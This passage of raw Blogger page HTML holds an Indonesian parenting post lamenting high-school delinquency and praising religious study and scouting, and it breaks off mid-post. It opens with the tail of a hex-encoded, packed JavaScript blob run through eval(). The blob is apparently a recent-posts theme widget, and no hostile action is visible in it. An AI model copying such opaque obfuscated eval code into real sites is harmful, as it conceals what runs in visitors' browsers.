32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6826503370297402818&amp;zx=3d4ccb9f-6b3c-4f36-b489-df23b959fc18' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6826503370297402818&amp;zx=3d4ccb9f-6b3c-4f36-b489-df23b959fc18' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6187655527662546&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6187655527662546 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/RaNurri' title='facebook'></a></li>
<li><a class='twitter' href='https://www.twitter.com/RaNurri' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/RaNurri' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube/nurlianasyaf' title='youtube'></a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList998'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#/' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='/' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/p/contact-me.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zonempty.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Zonempty Stories' height='49px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhR-_8lO8iXIfWXg-I6ePGJB3QtJJWP8kz5TE_IFzY6tVB7yaXw8R0tu7lQ8IeD-BDgFBl-s5PQTeP5fTjML4HRkmsKVTVOyNz6lJavEkIixn09YLHiueRnQJpsM8bbXHYrB_9G2o7x-Zhk7RBvwGuY9IB3zYwcEOB_de8jX32ot6eDLkTgrwtAUD2H=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Categori</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Tips' itemprop='url'>_Tips</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Education' itemprop='url'>_Education</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/story' itemprop='url'>Story</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Perjalanan' itemprop='url'>Perjalanan</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Teknologi' itemprop='url'>Teknologi</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Kesehatan' itemprop='url'>Kesehatan</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.zonempty.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.zonempty.com/search/label/Parenting' property='v:title' rel='v:url'>Parenting</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Anak SMA [PANAS]</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Anak SMA [PANAS]
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14799536241157359070' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14799536241157359070' rel='author' title='RaNu'>
<span itemprop='name'>RaNu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.zonempty.com/2014/01/anak-sma-panas.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.zonempty.com/2014/01/anak-sma-panas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='12:26'>12:26</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>84
komentar</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.zonempty.com/2014/01/anak-sma-panas.html&title=Anak SMA [PANAS]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.zonempty.com/2014/01/anak-sma-panas.html&title=Anak SMA [PANAS]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.zonempty.com/2014/01/anak-sma-panas.html&title=Anak SMA [PANAS]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.zonempty.com/2014/01/anak-sma-panas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg&description=Anak SMA [PANAS] !!!   KELAKUAN ANAK SMA  sangat panas diperbincangkan masyarakat.   Cerita Anak SMA sangat identik sekali dengan kenakalan ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.zonempty.com/2014/01/anak-sma-panas.html' text='Anak SMA [PANAS]'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Anak SMA [PANAS] >> https://www.zonempty.com/2014/01/anak-sma-panas.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-8541130168096104323' itemprop='articleBody'>
<meta content='Anak SMA [PANAS] !!!   KELAKUAN ANAK SMA  sangat panas diperbincangkan masyarakat.   Cerita Anak SMA sangat identik sekali dengan kenakalan ...' name='twitter:description'/>
<b>Anak SMA [PANAS] !!!</b><br />
<div style="text-align: justify;">
<b>KELAKUAN ANAK SMA</b> sangat panas diperbincangkan masyarakat.</div>
<div style="text-align: justify;">
Cerita Anak SMA sangat identik sekali dengan kenakalan remaja, narkoba, seks bebas, tawuran, genk motor, bahkan sampai kepada perjudian.Dan masih banyak pula ulah-ulah yang sering dilakukan anak-anak SMA yang akhirnya merugikan semua orang termasuk dirinya sendiri.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Minum-minuman keras, narkoba, seks bebas, judi, genk motor seolah-olah sudah menjadi teman mereka saat melewati masa SMA. Ya inilah ciri-ciri anak SMA yang MADESU (MAsa DEpan SUram). Kenapa suram? Tentu karena mereka tidak memanfaatkan masa SMA mereka dengan hal-hal positif, mereka malah melakukan hal negatif yang bisa merusak masa depan mereka. Mereka tidak mengerti dan tidak mau mengerti apa itu arti kehidupan dimasa remaja mereka.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Lalu bagaimana jika mereka sadar dan mengerti arti kehidupan ini?&nbsp; Mari berkhayal sebentar.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#9787; Dengan adanya kesadaran, tak akan ada kenakalan remaja, tawuran, seks bebas, genk motor, serta ulah-ulah yang bisa merugikan masyarakat dan juga dirinya sendiri. Keadaan lingkungan akan tentram.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#9787; Akan terciptanya rasa kasih sayang dan cinta terhadap orang tua, keluarga, dan saudara-saudara mereka. sehingga mereka tidak akan membuat ulah yang akhirnya membuat sedih orang tua mereka. tidak akan ada remaja nakal.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#9787; Narkoba dikalangan remaja anak SMA akan berkurang secara terus menerus, karena mereka sudah mengerti narkoba sangat berbahaya dan merugikan dirinya sendirinya. Mereka tau, narkoba bisa menghancurkan masa depannya, menghabiskan harta, juga merusak tubuh mereka. maka dari itu mereka akan menjauhi narkoba.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#9787; Lingkungan akan menjadi lebih baik dari sebelumnya. Remaja-remaja akan bergotong royong memperbaiki lingkungan sekolah, lingkungan rumah, maupun lingkungan masyarakat. Karena remaja masih punya semangat yang luar biasa.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&#9787;Memperbaiki diri untuk menyambut masa depan dengan melakukan hal-hal positif, seperti :</div>
<div style="text-align: justify;">
Bersosialisasi, membantu korban bencana alam, mencari dana untuk fakir miskin, membantu yang lemah, bergotong royong, belajar agama, dll.</div>
<br />
<div style="text-align: center;">
<b>Anak SMA</b> Belajar Agama dan banyak Ibadah</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s1600/anak+sma.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="191" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg" width="200" /></a></div>
<div style="text-align: center;">
Sumber Google</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: justify;">
Dengan kesadaran dimasa remaja, mereka akan membekali diri dengan belajar agama dan banyak beribadah. Mencari ilmu pengetahuan tentang agama dan mengamalkannya agar kehidupan dunia dan akhirat bisa seimbang.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b>Pramuka Anak SMA</b></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc2TkFtgmHXW1bdaYPNE2jOHOiswE6IhOrSDafzxR0RByvFtLNLDbUKEcKRQGRqjxfx23lRW2nw1E6rM3MHGOsgUjwVU3ObQjeKeG6_aOggfdsgVCuXF_lHRlehNfrVsESsZfRMN6-WoE/s1600/hn.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_2W2gOtO_iRbUfLErzRVCr8LM0XcYse48QAI3NvO8N1JHT9gcfDPWmwq1c-0JZv4Vip4pq3HehIHiJzpSrFfMPizaD_FMMywfKiHuix2Ur2GRrvsvgaFwVS3X3vLMzV0PGEmq3PEseXA/s1600/anak+sma+pramuka.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="246" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_2W2gOtO_iRbUfLErzRVCr8LM0XcYse48QAI3NvO8N1JHT9gcfDPWmwq1c-0JZv4Vip4pq3HehIHiJzpSrFfMPizaD_FMMywfKiHuix2Ur2GRrvsvgaFwVS3X3vLMzV0PGEmq3PEseXA/s320/anak+sma+pramuka.jpg" width="320" /></a></div>
Salah satu kegiatan positif yang sering dilakukan remaja anak SMA adalah dengan mengikuti kegiatan Pramuka. Dengan mengikuti pramuka, mereka akan terlatih menjadi remaja mandiri, dengan segala kegiatan yang mereka ikuti untuk membekali diri dimasa depan.<br />
Pramuka akan mengajarkan mereka menjadi manusia yang berguna bagi bangsa dan negara.<br />
Serta memiliki kepribadian yang baik.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
